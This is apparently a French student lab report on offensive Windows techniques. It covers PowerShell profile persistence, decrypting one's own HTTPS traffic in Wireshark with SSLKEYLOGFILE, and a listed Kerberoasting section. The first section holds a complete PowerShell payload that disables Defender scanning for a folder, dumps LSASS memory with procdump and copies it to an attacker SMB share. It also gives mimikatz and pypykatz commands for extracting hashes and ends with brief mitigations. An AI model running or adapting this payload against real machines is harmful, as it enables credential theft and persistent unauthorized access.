# 2024 - 2025

# HACKING PROFILS PS KERBEROASTING DECHIFFRER HTTPS

Margaux TANET

CPI 2024-2025

# Table des matières

| <b> -</b> | Attaque par profil en PowerShell                                           |
|-----------|----------------------------------------------------------------------------|
| A         | ) Sous Windows                                                             |
| B         | ) Sous Kali4                                                               |
| C         | ) Analyse de la situation7                                                 |
| D         | ) Extraction des hachages de mot de passe avec MIMIKATZ sous Windows 7     |
| E         | ) Extraction des hachages de mot de passe avec <b>Pypykatz</b> sous Linux8 |
| F)        | ) Comment réduire ce risque ?8                                             |
| G         | ) Conclusion9                                                              |
| 11-       | Déchiffrer HTTPS9                                                          |
| A         | ) Sous Windows9                                                            |
| B         | ) Sous kali Linux                                                          |
| C         | ) Conclusion                                                               |
| -         | Kerberoasting17                                                            |
| A         | ) Points clés 19                                                           |
| B         | ) Comment réduire le risque ? 20                                           |

# I- <u>Attaque par profil en PowerShell</u>

**Introduction** : Dans ce document nous allons voir comment les attaquants peuvent établir un accès persistant et élever leurs privilèges en exécutant du contenu malveillant via des profils PowerShell. En modifiant ces profils pour y intégrer des commandes, fonctions, modules PowerShell malveillants, les attaquants peuvent maintenir un accès à l'environnement cible.

## A) Sous Windows

## Qu'est-ce qu'un profil PowerShell ?

Les profils PowerShell sont des scripts qui s'exécutent en parallèle de chaque nouvelle session PowerShell. Cela permet de charger des fonctions et des modules personnalisés sur chaque nouveau terminal PowerShell.

Se rendre sur une machine Windows 10, ouvrir PowerShell et saisir la variable \$PROFILE qui permet d'afficher le chemin du profil de la session.

| PS  | C:\Users\TANETMA> \$PROFILE                                                 |
|-----|-----------------------------------------------------------------------------|
| >>  |                                                                             |
| C:۱ | \Users\TANETMA\Documents\WindowsPowerShell\Microsoft.PowerShell_profile.ps1 |
| PS  | C:\Users\TANETMA>                                                           |
|     |                                                                             |

> On affiche le contenu du fichier avec la commande Get-Content \$PROFILE :

| PS C:\Users\TANETMA> Get-               | Content \$PROFILE                                                                       |
|-----------------------------------------|-----------------------------------------------------------------------------------------|
| Get-Content : Impossible                |                                                                                         |
| C:\Users\TANETMA\Document               |                                                                                         |
| Au caractère Ligne:1 : 1                |                                                                                         |
| + Get-Content \$PROFILE                 |                                                                                         |
| + ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~ |                                                                                         |
| + CategoryInfo                          | : ObjectNotFound: (C:\Users\TANETMell_profile.ps1:String) [Get-Content], ItemNotFoundEx |
| ception                                 |                                                                                         |
| + FullyQualifiedError                   |                                                                                         |

Il se peut que le répertoire n'existe pas comme dans mon cas, mais nous pouvons le créer en tant que dossier caché avec la commande : cd \$env:USERPROFILE;\$d="Documents\WindowsPowerShell\";New-Item -ItemType Directory -Name "\$d";\$h=Get-Item "\$d";\$h.Attributes="Hidden"



Si le fichier PS1 n'est pas présent, il faut le créer. Taper la commande ci-dessous en suite pour la réalisation de notre test.

echo 'if (whoami /groups | findstr /i "S-1-16-12288"){ echo "I AM ADMIN!" }' > \$PROFILE



# B) Sous Kali

## CONFIGURATION DE L'ATTAQUE :

Nous allons voir comment un hacker peut extraire des mots de passe hachés en utilisant les profils PowerShell. Pour commencer, sur Kali, créez un répertoire de travail où nous stockerons nos différents fichiers

Création du répertoire : mkdir /tmp/evilshare; cd /tmp/evilshare

Télécharger la dernière version de ProcDump : /tmp/evilshare\$ wget 'https://download.sysinternals.com/files/Procdump.zip'

## Qu'est-ce que Procdump ?

Procdump est un outil qui permet de capturer des vidages mémoire (dump files) des processus en cours d'exécution sur un système Windows. Les vidages mémoire sont des instantanés de l'état de la mémoire d'un processus à un moment donné et sont souvent utilisés pour le débogage et l'analyse des plantages ou des comportements anormaux des applications.

- Il faut décompresser le fichier pour que l'on puisse visualiser les différentes versions de ProcDump. Commande pour dézipper : /tmp/evilshare\$ unzip Procdump.zip
- > Il faut créer ensuite un script qui sera notre payload.

Qu'est-ce qu'un payload ?

Un payload est la partie d'un programme ou d'un message qui contient les données ou les instructions réelles à exécuter. Ce programme peut être légitime comme malveillant.

> Taper ce programme :

Attention : bien penser à remplacer l'adresse IP de \$server par l'adresse de notre machine

# An if statement to prevent the attack from executing without administrator privileges if ((whoami /groups | Select-String -Pattern "S-1-16-12288") -ne \$null) {

# Start the attack as a background process to prevent the PS terminal from stalling when opened

Start-Job {
 # Where to write data during the attack?
 \$temp = "\$env:TEMP"

# Create path exclusion in Windows Defender to prevent procdump detection Add-MpPreference -ExclusionPath \$temp

# Sleep several seconds to allow the path exclusion to take effect Start-Sleep -Seconds 4

# The attacker's IP address \$server = "192.168.56.101"

# The attacker's SMB share name, must match impacket-smbserver share name \$share = "evilshare"

# Procdump filename as it appears on the attacker's SMB share \$procdump = "procdump.exe"

# Procdump.exe is saved locally with a random string as the filename \$filename = (-join ((65..90) + (97..122) | Get-Random -Count 5 | ForEach-Object { [char]\$\_ })) + '.exe'

# The procdump output path when saved locally \$dump = "tokyoneon.dmp"

# As the procdump output contains non-ASCII characters, it must be compressed before exfiltrating

\$exfil = "\$env:COMPUTERNAME-\$env:USERNAME-Isass.zip"

# Rather than use Invoke-WebRequest, use an alternate LOLBAS for file retrieval esentutl.exe /y "\\\$server\\$share\\$procdump" /d "\$temp\\$filename" /o

# Execute procdump and dump LSASS memory & "\$temp\\$filename" -accepteula -ma lsass.exe "\$temp\\$dump" }

# Suppress progress bar that appears in the terminal when compressing the dump \$ProgressPreference = "SilentlyContinue"

```
# Compress the dump
Compress Archive -Path "$temp\$dump" -DestinationPath "$temp\$exfil" -Force
# Exfiltrate the compressed dump to the attacker's SMB share via cp
cp "$temp\$exfil" "\\$server\$share\$exfil"
} | Out-Null
```

Après la création de notre script, nous démarrons **impacket-smbserever** pour envoyer notre payload. Il se peut que cette étape soit assez longue.

La commande : sudo impacket-smbserver -smb2support evilshare "\$PWD"

| <pre>(margaux@kali)-[/tmp/evilshare]<br/>\$ sudo impacket-smbserver -smb2support evilshare "\$PWD"<br/>[sudo] password for margaux:<br/>Impacket v0.12.0.dev1 - Copyright 2023 Fortra</pre>                                                                                                    |  |
|----------------------------------------------------------------------------------------------------|--|
| <pre>[*] Config file parsed [*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0 [*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0 [*] Config file parsed</pre>                                                                                                   |  |
| <pre>[*] Config file parsed [*] Config file parsed</pre>                                                                                                    |  |
| <pre>[*] Incoming connection (192.168.133.130,64285) [*] AUTHENTICATE_MESSAGE (DESKTOP-0A15T67\Administrateur,DESKTOP-0A15T6</pre>                                                                                                    |  |
| 7)<br>[*] User DESKTOP-0A15T67\Administrateur authenticated successfully<br>[*] Administrateur::DESKTOP-0A15T67:aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa                                                                                                    |  |
| 7)<br>[*] User DESKTOP-0A15T67\Administrateur authenticated successfully<br>[*] Administrateur::DESKTOP-0A15T67:aaaaaaaaaaaaaaaaa:21dd3eee878e4141e4<br>5418a64d48383a:010100000000000005c95a037a9db010168654432b0059a0000000<br>0100100048004b0053004e006100620069004f000300100048004b0053004e006100620 |  |
| 059004f000200100049004300480077007700470055004e000400100049004300480077<br>007700470055004e0007000800005c95a037a9db010600040002000000800300030000<br>00000000000000000                                                                                                    |  |
| 2216a32a48bd35073db60a001000000000000000000000000000000000                                                                                                    |  |
| <pre>[*] Closing down connection (192.168.133.130,64286) [*] Remaining connections []</pre>                                                                                                    |  |
| <pre>[*] Incoming connection (192.168.133.130,64288) [*] AUTHENTICATE_MESSAGE (DESKTOP-0A15T67\Administrateur,DESKTOP-0A15T6</pre>                                                                                                    |  |

## C) Analyse de la situation

Le système d'exploitation cible récupère le fichier procdump.exe. En se plaçant dans /*tmp/evilshare* et en faisant « *Is* » nous voyons apparaitre un nouveau fichier zip. Le fichier ZIP contient le fichier DMP, qui est une capture mémoire du processus LSASS (Local Security Authority Subsystem Service) de la machine cible. Il gère les authentifications sur une machine Windows. Cette capture peut inclure des mots de passe hachés, des tickets Kerberos, et d'autres informations sensibles.

Une fois le fichier DMP extrait du ZIP, un attaquant peut utiliser des outils comme Mimikatz pour analyser la mémoire et extraire des informations d'identification ou d'autres données sensibles.



# D)<u>Extraction des hachages de mot de passe avec</u> <u>MIMIKATZ sous Windows</u>

**Mimikatz** est une application qui permet aux utilisateurs de voir et d'enregistrer des informations d'authentifications. Mimikatz est généralement utilisé pour voler des données d'identification, augmenter les droits, etc.

Pré-requis : désactiver Windows Defender

- > Sous Windows, ouvrir PowerShell et taper la commande suivante :
- Wget mimikatz Trunk

Décompresser le fichier ZIP à l'aide de la commande suivante : Expand-Archive -Path \$env:USERPROFILE\Downloads\mimikatz\_trunk.zip -DestinationPath \$env:USERPROFILE\mimikatz Se rendre dans le répertoire et exécutez le fichier mimikatz.exe :

| PS C:\Windo<br>PS C:\Users | <pre>ws\system32&gt; cd 'C:\Users\Admin\Downloads\mimikatz_trunk (2)\'<br/>\Admin\Downloads\mimikatz_trunk (2)&gt; cd .\x64\</pre>                  |
|----------------------------|----------------------------------------------------------------------------------------------------|
| PS C:\Users                | <pre>\Admin\Downloads\mimikatz_trunk (2)\x64&gt; .\mimikatz.exe</pre>                                                                               |
| .#####.<br>.## ^ ##.       | mimikatz 2.2.0 (x64) #19041 Sep 19 2022 17:44:08<br>"A La Vie, A L'Amour" - (oe.eo)<br>/*** Benjamin DELRY `gentilkiwi` ( benjamin@gentilkiwi com ) |
| ## \ / ##                  | <pre>&gt; https://blog.gentilkiwi.com/mimikatz</pre>                                                                                                |
| '## v ##'<br>'#####'       | Vincent LE TOUX (vincent.letoux@gmail.com) > https://pingcastle.com / https://mysmartlogon.com ***/                                                 |
| mimikatz #                 |                                                                                                    |

> Taper ensuite la commande privillege ::debug :

mimikatz # privilege::debug Privilege '20' OK

La commande privillege :: debug demande à Mimikatz d'activer le privilège de débogage.

Si la commande réussit, **Mimikatz** affiche un message **privilege '20'** indiquant que le privilège a été activé avec succès. Le nombre '20' correspond au code du privilège de débogage.

Exécuter la commande : sekurlsa::logonpasswords \\192.168.133.130\evilshare\Attaker.dmp

Cette commande permet d'extraire les informations d'identification à partir d'un fichier de vidage mémoire (dump file) du processus.

## E) Extraction des hachages de mot de passe avec Pypykatz sous Linux

Sous Linux, on utilise **Pypykatz** pour l'extrait des informations d'identification à partir d'un fichier de vidage mémoire (dump file) du processus LSASS (Local Security Authority Subsystem Service). **Pypykatz** est un outil open-source écrit en Python, inspiré de Mimikatz, mais conçu pour fonctionner sur différents systèmes d'exploitation comme Linux.

- > Taper la commande ci-dessous pour extraire ces données :
- pypykatz Isa minidump Attaker.dmp

## F) Comment réduire ce risque ?

- ✓ Réduire les doits donnés à des utilisateurs : ne pas donner de droits d'administrateurs local aux utilisateurs soit les réduire soit les supprimer
- ✓ Mettre un mode de langage contraint pour éviter l'accès à certaines fonctionnalités de PowerShell pour par exemple l'utilisation de profils.

✓ Détection de PowerShell à des fins malveillantes retranscrits grâce à la journalisation

## G) Conclusion

L'attaque par profil PowerShell exploite la capacité de PowerShell à exécuter des scripts automatiquement à chaque nouvelle session. L'attaquant modifie le profil PowerShell pour inclure un script malveillant qui, s'il détecte des privilèges administratifs, télécharge et exécute ProcDump. Ce dernier capture la mémoire du processus LSASS, contenant des informations sensibles comme les mots de passe hachés et les tickets Kerberos. Le fichier de vidage mémoire est ensuite compressé et envoyé à un serveur contrôlé par l'attaquant. Pour analyser ce fichier, l'attaquant utilise Mimikatz sous Windows ou Pypykatz sous Linux, extrayant ainsi les informations d'identification. Cette méthode permet à l'attaquant d'accéder à des données sensibles sans autorisation, ce qui montre à quel point il est crucial pour les administrateurs de surveiller les changements dans les profils PowerShell et de renforcer la sécurité pour empêcher de telles attaques.

# II- Déchiffrer HTTPS

## A) Sous Windows

Création du fichier sslkey.txt

Créer un fichier vide nommé sslkey.txt dans le répertoire Documents.

> Les variables d'environnement utilisateurs à modifier

Pour accéder aux variables d'environnement utilisateur sous Windows, suivez ces étapes : ouvrez les paramètres de Windows, puis naviguez vers « Système », « Informations système », et enfin « Paramètres système avancés ». Vous trouverez alors les options pour modifier les variables d'environnement.

| Propriétés système                                                                                    | ×                                                                   |
|----------------------------------------------------------------------------------------------------|---------------------------------------------------------------------|
| Nom de l'ordinateur. Ma                                                                               | tériel Paramètres associés                                          |
| Paramètres système avancés Protection du système Utili                                                | sation à distance Paramètres de Bitlocker                           |
| Vous devez ouvrir une session d'administrateur pour effectue<br>ces modifications.                    | r la plupart de Gestionnaire de périphériques                       |
| Performances<br>Effets visuels, planification du processeur, utilisation de la m<br>mémoire virtuelle | émoire et Bureau à distance                                         |
| Pa                                                                                                    | amètres Protection du système                                       |
| Profil des utilisateurs                                                                               | Paramètres avancés du système                                       |
| Paramètres du Bureau liés à votre connexion                                                           | Renommer ce PC (avancé)                                             |
| Pa                                                                                                    | amètres                                                             |
| Démarrage et récupération                                                                             | Aide du web                                                         |
| Informations de démarrage du système, de défaillance du sy<br>débogage                                | stème et de                                                         |
| Pa                                                                                                    | amètres dispose mon processeur                                      |
| Variables d'envin<br>3                                                                                | vinement Vérification de la prise en charge de<br>plusieurs langues |
| OK Annuler                                                                                            | Appliquer Obtenir de l'aide                                         |
|                                                                                                    | Donner des commentaires                                             |

> Dans les variables d'environnements, cliquer sur « **Nouvelle** » :

|                                         | Valedi                                                         |  |  |  |  |  |
|-----------------------------------------|----------------------------------------------------------------|--|--|--|--|--|
| OneDrive                                | C:\Users\Margaux\OneDrive                                      |  |  |  |  |  |
| Path                                    | C:\Users\Margaux\AppData\Local\Microsoft\WindowsApps;          |  |  |  |  |  |
| TEMP                                    | C:\Users\Margaux\AppData\Local\Temp                            |  |  |  |  |  |
| TMP C:\Users\Margaux\AppData\Local\Temp |                                                                |  |  |  |  |  |
| irjahles système                        | Nouvelle Modifier Supprimer                                    |  |  |  |  |  |
| Variable                                | Valeur                                                         |  |  |  |  |  |
| ComSpec                                 | C:\Windows\system32\cmd.exe                                    |  |  |  |  |  |
| DriverData                              | C:\Windows\System32\Drivers\DriverData                         |  |  |  |  |  |
| NUMBER_OF_PROCESSORS                    | 2                                                              |  |  |  |  |  |
| OS                                      | Windows_NT                                                     |  |  |  |  |  |
| OS Windows_NT                           |                                                                |  |  |  |  |  |
| Path                                    |                                                                |  |  |  |  |  |
| Path<br>PATHEXT                         | .COM; EXE; .BAT; .CMD; .VBS; .VBE; .JS; .JSE; .WSF; .WSH; .MSC |  |  |  |  |  |

On crée une nouvelle variable qu'on appelle SSLKEYLOGFILE et on indique l'emplacement du fichier que l'on a créé juste avant :

| Nouvelle variable utilisateur |                                           |        |      |  |  |
|-------------------------------|-------------------------------------------|--------|------|--|--|
|                               |                                           |        |      |  |  |
| Nom de la variable :          | SSLKEYLOGFILE                             |        |      |  |  |
| Valeur de la variable :       | C:\Users\Margaux\Documents\sslkey.txt.txt |        |      |  |  |
| Parcourir le répertoire       | Parcourir le fichier                      | OK Ann | uler |  |  |

## Test avec le fichier txt

Démarrer Wireshark et ouvrer en parallèle un navigateur et lancer des pages pour permettre l'enregistrement des clés de session TLS. Le fichier créer précédemment doit présenter des lignes.

| ssikey.txt - Notepad                                                                                                    |                                                                                                    |                                                                                                    | -                                                                                                    |                                                                                                    | ×                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| File Edit Format View Help                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |
| File Edit Format View Help<br>LLTENT_RANDOM d1f4f3c744C3a3f5a9c07dca1ae011a488e6233ee5c063d07d3ea1ca8cdf931f b8fa119<br>CLTENT_RANDOM 9f93e938201b1647b93388e0e2f6872761b2107471dc10c13f0f72cba807230f 9657d6a<br>CLTENT_RANDOM eddf2c5503a8e00c87d3ec08dbe6c5c87a3c8daffbd9ad5c9fe6cd5a51ac0 f899567<br>CLTENT_RANDOM eddf2c5503a8e00c87d3ec08dbe6c5c87a3c8daffbd9ad5c9fe6cd5a51ac0 f899567<br>CLTENT_RANDOM eddf2c5503a8e00c87d3ec08dbe6c5c87a3c8daffbd9ad5c9fe6cd5a51ac0 f899567<br>CLTENT_RANDOM eddf2c5503a8e00c87d3ec08dbe6c5c87a3c8daffbd9ad5c9fe6cd5a51ac0 f899567<br>CLTENT_RANDOM eddf2c5503a8e00c87d3ec08dbe6c5c87a3c8daffbd9ad5c9fe6cd5a51ac0 f899567<br>CLTENT_RANDOM eddf2c5503a8e00c87d3ec08dbe6c5c87a3c8daffbd9ad5c9fe6cd5a51ac0 f899567<br>CLTENT_RANDOSHAKE_TRAFFIC_SECRET d2a791441e8ca74024b8af7d00492dc219f4a102331fc786c51fb10863d4e5<br>SERVER_TRAFFIC_SECRET_0 d2a791441e8ca74024b8af7d00492dc219f4a102331fc786c51fb10863d4e5<br>SERVER_TAFFIC_SECRET_0 d2a791441e8ca74024b8af7d00492dc219f4a102331fc786c51fb10863d4e518<br>SERVER_TAAFFIC_SECRET_0 d2a791441e8ca74024b8af7d00492dc219f4a102331fc786c51fb10863d4e518<br>SERVER_TAAFFIC_SECRET_0 d2a791441e8ca74024b8af7d00492dc219f4a102331fc786c51fb10863d4e518<br>SERVER_TAAFFIC_SECRET_0 d2a791441e8ca74024b8af7d00492dc219f4a102331fc786c51fb10863d4e518<br>SERVER_TAAFFIC_SECRET_0 d2a6231b0397c863680b0ca91f53407c21c7a1907e215265f164611<br>LLENT_TAFFIC_SECRET_0 ad9ec31b0397c863680b0ca91f53407c21c7a1907e215265f16461102ba53e<br>ERVER_TRAFFIC_SECRET_0 ad9ec31b0397c863680b0ca91f53407c21c7a1907e215265f16461102ba53e<br>SERVER_TRAFFIC_SECRET_0 ad9ec31b0397c863680b0ca91f53407c21c7a1907e215265f16461102ba53e<br>SERVER_TRAFFIC_SECRET_0 ad9ec31b0397c863680b0ca91f53407c21c7a1907e215265f16461102ba53e<br>SERVER_TRAFFIC_SECRET_0 598bcea7a4de484b7fc888acfd9f4ac3f27ad6488f6a04f5a41d11<br>SERVER_TNAFFIC_SECRET_0 598bcea7a4de484b7fc888acfd9f4ac3f27ad6488f6a04f5a41d11<br>SERVER_TNAFFIC_SECRET_0 598bcea7a4de484b7fc888acfd9f4ac3f27ad6488f6a04f5a41d118e6275c1<br>SERVER_TRAFFIC_SECRET_0 598bcea7a4de484b7fc888acfd9f4ac3f27ad6488f6a04f5a41d118e6275c1<br>SERVER_TRAFFIC_SECRET_ | d4e05c2a2398cbi<br>22f76c280dd990<br>2fe16b4498957ei<br>f442f5a1277948<br>0863d4e518 81ci<br>0863d4e518 84ci<br>0863d4e518 a4ci<br>18 025c2b9ae500<br>18 2313a42add5i<br>612f4bc39cc97di<br>102ba53e15 56fi<br>102ba53e15 7fci<br>15 441facc6d6di<br>15 31865c0a197<br>75c116 66ed267i<br>8a66785c116 ad3i<br>16 9fcf1239daei<br>16 01ed632e42ee<br>16 01ed632e42ei<br>7f7c8ab453 17ffi | 85824283a383822eea1<br>ed9274112d62c04ab5<br>2eb8a693407b34805f9<br>57fffe814d0d62bdefc<br>89985448849054ea557<br>443be6258b6abd848c5<br>cb67da001e5280606f8<br>8053d8ce459b83c6ed<br>14687481e13abf754cf<br>21c880c8ed17c55adf5<br>b92f33dcf3fafd1f49<br>55d9f47decb91e143a<br>9922f944cedfa1c788<br>6956beeb7fdecdb1e9<br>67629869c4152974fc<br>576384f9b4c58742eb9<br>2a8c5e68a9bacccb30<br>679123c1aee17ef1916<br>1875d1454205e75c55<br>c515dfd136caff59331 | 7d59fi<br>f669di<br>cb218<br>ce5589<br>b40933<br>iea1ebi<br>7c73fi<br>66a368<br>id4f73<br>id4e368<br>id4f73<br>id4e366<br>i1903ec<br>ibc9c3<br>778813<br>id4880<br>i9af7fi<br>id9a6960<br>14c366<br>i29050<br>i26256<br>i26256 | e909546<br>0c7fed<br>23a3de<br>0df2d8<br>beea610<br>4b02148<br>2df2de8<br>73ddbab<br>01f1ddd<br>d8ff944<br>3d3ff5<br>5fbd556<br>2485419<br>aaa5bd<br>e9ea4dd<br>123bde8<br>31bc0d2<br>c2da533<br>dc7558<br>f74030 | ed57 ^<br>h4d1<br>23be<br>23be<br>2365<br>2306<br>23702<br>23702 |
| SERVER_HANDSHAKE_TRAFFIC_SECRET_2ee776c851410becb101cc1e99055cd44b2d63b2f3f204c91992d0<br>CLIENT_TRAFFIC_SECRET_0_2ee776c851410becb101cc1e99059cd44b2d63b2f3f204c91992d07f7c8ab4<br>SERVER_TRAFFIC_SECRET_0_2ee776c851410becb101cc1e99059cd44b2d63b2f3f204c91992d07f7c8ab4<br>SERVER_TRAFFIC_SECRET_0_2ee776c851410becb101cc1e99059cd44b2d63b2f3f204c91992d07f7c8ab4<br>SERVER_TRAFFIC_SECRET_0_2ee776c851410becb101cc1e99059cd44b2d63b2f3f204c91992d07f7c8ab4<br>SERVER_TRAFFIC_SECRET_0_2ee776c851410becb101cc1e99059cd44b2d63b2f3f204c91992d07f7c8ab453_98466                                                                                                    | 7f7c8ab453 54c0<br>53 f81d42f90fee<br>53 bc3a28a32270<br>c419664f5013f1                                                                                                    | 652e2994f2ae88f8120<br>c9509ba181b2689cc16<br>b67ddfc25419fd7c3b7<br>a6153487f487ddba6b9                                                                                                    | f3cb4<br>b2ff2<br>5d56e<br>74ac9                                                                                                    | 22728c<br>631be0<br>ebde7b8<br>87ecb6                                                                                                    | 3156<br>5d15<br>37f8<br>1388                                                                                                    |
| CLIENI_HANDSHAKE_INAFFIC_SECRET_4ec935ddd09714f245c62681869650359b563d40f2657d22abc81c<br>SERVER_HANDSHAKE_TRAFFIC_SECRET_4ec935dd089714f245c62681869650359b563d40f2657d22abc81c<br>CLIENI_TRAFFIC_SECRET_0_4ec935dd089714f245c62681869650359b563d40f2657d22abc81ce9eb0ab3<br>SERVER_TRAFFIC_SECRET_0_4ec935dd089714f245c62681869650359b563d40f2657d22abc81ce9eb0ab3                                                                                                    | e9eb0ab32f b4b4<br>e9eb0ab32f 5af0<br>2f 6067816ced4<br>2f 72553ea21ab0                                                                                                    | 4201+69c/1d5601a960<br>63eac4c7e7840e87e9e<br>fb29077b5c4712edcd7<br>6b9c6019ffdd429408                                                                                                    | 376fd<br>17650<br>addae                                                                                                    | 1e81dc8<br>3fec31<br>f5c142e<br>b006bc6                                                                                                    | 3592<br>3c4a<br>275e<br>9959 v                                                                                                    |
| <                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    | >                                                                                                    |

- CLIENT\_HANDSHAKE\_TRAFFIC\_SECRET : la clé secrète de la poignée de main du client codé en hexadécimal.
- SERVER\_HANDSHAKE\_TRAFFIC\_SECRET : la clé secrète de la poignée de main du serveur codé en hexadécimal.
- CLIENT\_TRAFFIC\_SECRET\_0 : le premier code du trafic applicatif du client codé en hexadécimal.
- SERVER\_TRAFFIC\_SECRET\_0 : le premier code du trafic applicatif du serveur codé en hexadécimal.
- **EXPORTER\_SECRET** : le secret de l'exportation en hexadécimal

## Test avec Wireshark :

Il devrait y avoir des flux http sur le port TCP ou UDP sur le port 443. Ainsi, les flux HTTPS sont visibles en clair dans Wireshark grâce à la configuration que nous venons de mettre en place.

Se rendre dans l'onglet "Editer">"Préférence" sélectionner Protocole dans la colonne de gauche et aller jusque TLS, enfin renseigner la position du fichier sslkey.txt en faisant parcourir.

| Wireshark · Préférenc       | ces |                                                               |      | -         |   | ×  |
|-----------------------------|-----|---------------------------------------------------------------|------|-----------|---|----|
| TCPCL<br>TCPENCAP<br>TCPROS | -   | Transport Layer Security<br>RSA keys list Éditer              |      |           |   |    |
| TDMoE                       |     | TLS debug file                                                |      |           |   |    |
| TDMoP                       |     | Parcou                                                        | ırir |           |   |    |
| TeamSpeak2<br>TECMP         |     | Reassemble TLS records spanning multiple TCP segments         |      |           |   |    |
| TELNET                      |     | Reassemble TLS Application Data spanning multiple TLS records |      |           |   |    |
| Teredo                      |     | Message Authentication Code (MAC), ignore "mac failed"        |      |           |   |    |
| TETRA<br>TFP                |     | Pre-Shared Key                                                |      |           |   |    |
| TFTP                        |     | (Pre)-Master-Secret log filename                              |      |           |   |    |
| Thread                      |     | Beerry                                                        |      |           |   |    |
| Thrift                      |     | Parcou                                                        | Irir |           |   |    |
| Tibia                       |     |                                                               |      |           |   |    |
| TIME                        |     |                                                               |      |           |   |    |
| TIPC                        |     |                                                               |      |           |   |    |
| TiVoConnect                 |     |                                                               |      |           |   |    |
| TLS                         |     |                                                               |      |           |   |    |
| TNS                         |     |                                                               |      |           |   |    |
| Token-Ring                  |     |                                                               |      |           |   |    |
| TPCP                        | 1   |                                                               |      |           |   |    |
| ТРКТ                        |     |                                                               |      |           |   |    |
| TPLINK-SMART.               |     |                                                               |      |           |   |    |
| TPM2.0                      | w.  |                                                               |      |           |   |    |
|                             |     |                                                               |      |           |   |    |
|                             |     | OK Annul                                                      | ler  | Appliquer | A | de |

Une fois que le filtre est appliqué :

| No. |       | Time       | Source        | Destination   | Protocol | Lengtl Info                                        | 1 |
|-----|-------|------------|---------------|---------------|----------|----------------------------------------------------|---|
|     | 38181 | 105.480231 | 35.160.31.213 | 10.10.0.207   | TLSv1.2  | 1514 [TLS segment of a reassembled PDU]            |   |
|     | 38182 | 105.480231 | 35.160.31.213 | 10.10.0.207   | TLSv1.2  | 1514 [TLS segment of a reassembled PDU]            |   |
